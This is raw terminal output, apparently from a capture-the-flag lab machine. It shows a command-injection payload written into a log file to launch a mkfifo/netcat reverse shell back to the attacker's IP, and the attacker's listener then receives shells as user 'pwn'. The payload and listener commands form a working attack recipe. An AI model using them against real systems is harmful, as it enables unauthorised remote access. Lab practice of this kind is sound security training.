 kid@scriptkiddie:~/logs$ ^C
kid@scriptkiddie:~/logs$ echo "  ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.65 4444 >/tmp/f #" > hackers
kid@scriptkiddie:~/logs$
a
root@kali:~/Desktop
$ nc -lvp 4444
listening on [any] 4444 ...
10.129.74.15: inverse host lookup failed: Unknown host
connect to [10.10.16.65] from (UNKNOWN) [10.129.74.15] 33764
/bin/sh: 0: can't access tty; job control turned off
$ ^C
root@kali:~/Desktop
[1] $ nc -lvp 4444 ✘
listening on [any] 4444 ...
10.129.74.15: inverse host lookup failed: Unknown host
connect to [10.10.16.65] from (UNKNOWN) [10.129.74.15] 33768
/bin/sh: 0: can't access tty; job control turned off
$ whoami
pwn
$
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@kali html/tmp » python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
[tmp] 0:openvpn  1:zsh  2:zsh- 3:nc* "kali" 17